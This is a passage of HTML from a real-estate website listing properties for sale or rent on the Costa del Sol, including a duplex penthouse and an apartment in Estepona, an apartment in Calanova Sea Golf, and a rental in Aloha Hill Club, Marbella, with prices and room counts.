</div><div class="tag-wrapper"><div class="featured_div">Featured</div><div class="status-wrapper"><div class="action_tag_wrapper For Sale ">For Sale</div></div></div></div>
<h4><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/">
Duplex penthouse in Estepona                </a> 
</h4> 
<div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 495,000 <span class="price_label"></span></div>        
<div class="listing_details the_grid_view">
Enjoy the luxury of a beautiful duplex penthouse in Estepona, a few steps from the harbour and the beach. The prope <a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/" class="unit_more_x">[more]</a>                </div>
<div class="listing_details the_list_view">
Enjoy the luxury of a beautiful duplex penthouse in Estepona, a few steps from the harbour and the beach. The prope <a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/" class="unit_more_x">[more]</a>                </div>
<div class="property_listing_details">
<span class="inforoom">4</span><span class="infobath">4</span><a href="https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/" class="unit_details_x">full info</a>            </div>
<div class="property_location">
<div class="property_agent_wrapper">
<div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-120x120.jpg')"></div> 
<div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
vladan                    </div>
<div class="listing_actions">
<div class="share_unit">
<a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/&amp;t=Duplex+penthouse+in+Estepona" target="_blank" class="social_facebook"></a>
<a href="https://twitter.com/home?status=Duplex+penthouse+in+Estepona+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fduplex-penthouse-in-estepona%2F" class="social_tweet" target="_blank"></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/&amp;media=https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-1920x790.jpg&amp;description=Duplex+penthouse+in+Estepona" target="_blank" class="social_pinterest"></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/duplex-penthouse-in-estepona/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
</div>
<span class="share_list"  data-original-title="share" ></span>
<span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="308369"></span>
<span class="compare-action" data-original-title="compare" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2024/04/Duplex-penthouse-Estepona-1-143x83.jpg" data-pid="308369"></span>
</div>
</div>        </div>             
</div>
<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="308319" > 
<div class="property_listing   " data-link="">
<div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 16
</div><div class="property_location_image"> 
<span class="property_marker"></span><a href="https://www.laconchaliving.com/area/air-condition/" rel="tag">Air condition</a>, <a href="https://www.laconchaliving.com/area/parking/" rel="tag">Parking</a>, <a href="https://www.laconchaliving.com/area/swimming-pool/" rel="tag">Swimming pool</a>, <a href="https://www.laconchaliving.com/city/mijas/" rel="tag">Mijas</a></div></div>
<div id="property_unit_carousel_69469ea7858c9" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
<div class="carousel-inner">         
<div class="item active">    
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Calanova Sea Golf" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-525x328.jpg" decoding="async" loading="lazy" /></a>     
</div>
<div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-2-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-3-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-4-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-5-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-6-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-7-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-8-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-9-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-10-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-11-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-12-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-13-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-14-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-15-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-1-525x328.jpg" alt="Exclusive apartment in Calanova Sea Golf" class="img-responsive" /></a>
</div>
</div>
<a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/"> </a><a class="left  carousel-control" href="#property_unit_carousel_69469ea7858c9" data-slide="prev">
<i class="demo-icon icon-left-open-big"></i>
</a>
<a class="right  carousel-control" href="#property_unit_carousel_69469ea7858c9" data-slide="next">
<i class="demo-icon icon-right-open-big"></i>
</a>
</div><div class="tag-wrapper"><div class="featured_div">Featured</div><div class="status-wrapper"><div class="action_tag_wrapper For Sale ">For Sale</div></div></div></div>
<h4><a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/">
Exclusive apartment in Calanova Sea Golf                </a> 
</h4> 
<div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 290,000 <span class="price_label"></span></div>        
<div class="listing_details the_grid_view">
Exclusive apartment in Calanova Sea Golf This exquisite two-bedroom, two-bathroom apartment in Calanova Sea Golf bo <a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/" class="unit_more_x">[more]</a>                </div>
<div class="listing_details the_list_view">
Exclusive apartment in Calanova Sea Golf This exquisite two-bedroom, two-bathroom apartment in Calanova Sea Golf bo <a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/" class="unit_more_x">[more]</a>                </div>
<div class="property_listing_details">
<span class="inforoom">2</span><span class="infobath">2</span><a href="https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/" class="unit_details_x">full info</a>            </div>
<div class="property_location">
<div class="property_agent_wrapper">
<div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-120x120.jpg')"></div> 
<div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
vladan                    </div>
<div class="listing_actions">
<div class="share_unit">
<a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/&amp;t=Exclusive+apartment+in+Calanova+Sea+Golf" target="_blank" class="social_facebook"></a>
<a href="https://twitter.com/home?status=Exclusive+apartment+in+Calanova+Sea+Golf+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fapartment-calanova-sea-golf%2F" class="social_tweet" target="_blank"></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/&amp;media=https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-1920x790.jpg&amp;description=Exclusive+apartment+in+Calanova+Sea+Golf" target="_blank" class="social_pinterest"></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/apartment-calanova-sea-golf/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
</div>
<span class="share_list"  data-original-title="share" ></span>
<span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="308319"></span>
<span class="compare-action" data-original-title="compare" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2024/04/Calanova-Sea-Golf-1-143x83.jpg" data-pid="308319"></span>
</div>
</div>        </div>             
</div>
<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="308028" > 
<div class="property_listing   " data-link="">
<div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 15
</div><div class="property_location_image"> 
<span class="property_marker"></span><a href="https://www.laconchaliving.com/area/air-condition/" rel="tag">Air condition</a>, <a href="https://www.laconchaliving.com/area/parking/" rel="tag">Parking</a>, <a href="https://www.laconchaliving.com/area/storage-room/" rel="tag">Storage room</a>, <a href="https://www.laconchaliving.com/city/estepona/" rel="tag">Estepona</a></div></div>
<div id="property_unit_carousel_69469ea789060" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
<div class="carousel-inner">         
<div class="item active">    
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Sierra Estepona" data-original="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-525x328.jpg" decoding="async" loading="lazy" /></a>     
</div>
<div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-2-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-3-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-4-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-5-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-6-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-7-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-8-525x328.jpg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-9-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-10-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-11-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-12-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-13-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-14-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-15-525x328.jpeg" alt="Apartment in Estepona" class="img-responsive" /></a>
</div>
</div>
<a href="https://www.laconchaliving.com/properties/apartment-in-estepona/"> </a><a class="left  carousel-control" href="#property_unit_carousel_69469ea789060" data-slide="prev">
<i class="demo-icon icon-left-open-big"></i>
</a>
<a class="right  carousel-control" href="#property_unit_carousel_69469ea789060" data-slide="next">
<i class="demo-icon icon-right-open-big"></i>
</a>
</div><div class="tag-wrapper"><div class="featured_div">Featured</div><div class="status-wrapper"><div class="action_tag_wrapper For Sale ">For Sale</div></div></div></div>
<h4><a href="https://www.laconchaliving.com/properties/apartment-in-estepona/">
Apartment in Estepona                </a> 
</h4> 
<div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 230,000 <span class="price_label"></span></div>        
<div class="listing_details the_grid_view">
Eye-catching apartment with two bedrooms and two bathrooms in the urban area of Estepona. Includes garage and stora <a href="https://www.laconchaliving.com/properties/apartment-in-estepona/" class="unit_more_x">[more]</a>                </div>
<div class="listing_details the_list_view">
Eye-catching apartment with two bedrooms and two bathrooms in the urban area of Estepona. Includes garage and stora <a href="https://www.laconchaliving.com/properties/apartment-in-estepona/" class="unit_more_x">[more]</a>                </div>
<div class="property_listing_details">
<span class="inforoom">2</span><span class="infobath">2</span> <span class="infosize">80,00 m<sup>2</sup></span><a href="https://www.laconchaliving.com/properties/apartment-in-estepona/" class="unit_details_x">full info</a>            </div>
<div class="property_location">
<div class="property_agent_wrapper">
<div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-120x120.jpg')"></div> 
<div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
vladan                    </div>
<div class="listing_actions">
<div class="share_unit">
<a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/apartment-in-estepona/&amp;t=Apartment+in+Estepona" target="_blank" class="social_facebook"></a>
<a href="https://twitter.com/home?status=Apartment+in+Estepona+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Fapartment-in-estepona%2F" class="social_tweet" target="_blank"></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/apartment-in-estepona/&amp;media=https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-1920x790.jpg&amp;description=Apartment+in+Estepona" target="_blank" class="social_pinterest"></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/apartment-in-estepona/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
</div>
<span class="share_list"  data-original-title="share" ></span>
<span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="308028"></span>
<span class="compare-action" data-original-title="compare" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2024/03/Sierra-Estepona-1-143x83.jpg" data-pid="308028"></span>
</div>
</div>        </div>             
</div>
<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="167454" > 
<div class="property_listing   " data-link="">
<div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 14
</div><div class="property_location_image"> 
<span class="property_marker"></span><a href="https://www.laconchaliving.com/area/air-condition/" rel="tag">Air condition</a>, <a href="https://www.laconchaliving.com/area/parking/" rel="tag">Parking</a>, <a href="https://www.laconchaliving.com/area/storage-room/" rel="tag">Storage room</a>, <a href="https://www.laconchaliving.com/area/swimming-pool/" rel="tag">Swimming pool</a>, <a href="https://www.laconchaliving.com/city/available-properties-marbella/" rel="tag">Marbella</a></div></div>
<div id="property_unit_carousel_69469ea78bf95" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
<div class="carousel-inner">         
<div class="item active">    
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img width="525" height="328" src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-525x328.jpg" class="lazyload img-responsive wp-post-image" alt="Rental apartment Aloha Hill Club Marbella" data-original="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-525x328.jpg" decoding="async" loading="lazy" /></a>     
</div>
<div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-10-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-12-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-13-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-11-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-9-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-8-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-7-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-6-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-5-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-4-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-3-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-525x328.jpeg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div><div class="item lazy-load-item">
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-2-525x328.jpg" alt="Aloha Hill Club Marbella" class="img-responsive" /></a>
</div>
</div>
<a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/"> </a><a class="left  carousel-control" href="#property_unit_carousel_69469ea78bf95" data-slide="prev">
<i class="demo-icon icon-left-open-big"></i>
</a>
<a class="right  carousel-control" href="#property_unit_carousel_69469ea78bf95" data-slide="next">
<i class="demo-icon icon-right-open-big"></i>
</a>
</div><div class="tag-wrapper"><div class="featured_div">Featured</div><div class="status-wrapper"><div class="action_tag_wrapper For Sale ">For Sale</div></div></div></div>
<h4><a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/">
Aloha Hill Club Marbella                </a> 
</h4> 
<div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span>  <span class="price_label">Contact us for availability and prices</span></div>        
<div class="listing_details the_grid_view">
Three-bedroom apartment in Aloha Hill Club, available for holiday or long-term rent. The apartment at Aloha Hill Cl <a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/" class="unit_more_x">[more]</a>                </div>
<div class="listing_details the_list_view">
Three-bedroom apartment in Aloha Hill Club, available for holiday or long-term rent. The apartment at Aloha Hill Cl <a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/" class="unit_more_x">[more]</a>                </div>
<div class="property_listing_details">
<span class="inforoom">3</span><span class="infobath">2</span> <span class="infosize">110,00 m<sup>2</sup></span><a href="https://www.laconchaliving.com/properties/aloha-hill-club-marbella/" class="unit_details_x">full info</a>            </div>
<div class="property_location">
<div class="property_agent_wrapper">
<div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-120x120.jpg')"></div> 
<div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
vladan                    </div>
<div class="listing_actions">
<div class="share_unit">
<a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/aloha-hill-club-marbella/&amp;t=Aloha+Hill+Club+Marbella" target="_blank" class="social_facebook"></a>
<a href="https://twitter.com/home?status=Aloha+Hill+Club+Marbella+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2Faloha-hill-club-marbella%2F" class="social_tweet" target="_blank"></a>
<a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/aloha-hill-club-marbella/&amp;media=https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-1920x790.jpg&amp;description=Aloha+Hill+Club+Marbella" target="_blank" class="social_pinterest"></a>
<a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/aloha-hill-club-marbella/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
</div>
<span class="share_list"  data-original-title="share" ></span>
<span class="icon-fav icon-fav-off" data-original-title="add to favorites" data-postid="167454"></span>
<span class="compare-action" data-original-title="compare" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2023/06/Aloha-Hill-Club-rental-1-143x83.jpg" data-pid="167454"></span>
</div>
</div>        </div>             
</div>
</div>	
</div><!-- end single content -->
</div><!-- end 9col container-->
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
<div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
<ul class="xoxo">
<li id="advanced_search_widget-1" class="widget-container advanced_search_sidebar boxed_widget"><h3 class="widget-title-sidebar">Advanced Search</h3><form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" ><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-adv_categ" class=" sidebar_filter_menu  " xx all Property Type data-value="all">Property Type
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="filter_search_type[]" value="">
<ul  id="sidebar-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-adv_categ">
<li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="sidebar-county-state" class=" sidebar_filter_menu  " xx all Location data-value="all">Location
<span class="caret  caret_sidebar "></span>
</div> <input type="hidden" name="advanced_contystate" value="">
<ul  id="sidebar-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-county-state">
